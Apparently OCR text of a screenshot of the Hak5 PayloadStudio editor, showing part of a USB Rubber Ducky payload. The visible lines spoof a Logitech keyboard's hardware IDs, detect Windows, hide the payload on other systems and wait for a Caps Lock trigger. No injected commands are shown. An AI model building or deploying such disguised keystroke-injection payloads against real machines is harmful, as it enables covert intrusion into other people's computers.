 PayloadStudio File Edit View History Window Wed Nov 8 12:38 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop Docs Payloads Github Community Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt 4 6 0 DEFAULT US Editing
8
9 ATTACKMODE HID VID_046D PID_C31C MAN_Logitech SERIAL_01001000 PROD_K120Mouse
10
11 EXTENSION PASSIVE_WINDOWS_DETECT
52 END_EXTENSION
53
54 REM End the payload if it isn't Windows
55 IF (($_OS == WINDOWS) == FALSE) THEN
56 ATTACKMODE OFF
57 HIDE_PAYLOAD
58 STOP_PAYLOAD
59 END_IF
60
61 IF ( $_CAPSLOCK_ON == FALSE ) THEN
62 CAPSLOCK
63 END_IF
64 WAIT_FOR_CAPS_CHANGE
65 DELAY #CAPS_DELAY
Payload 2% Full 57,4/16
Generate Payload Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition © 2023 Hak5 LLC | Terms | Licenses | Feedback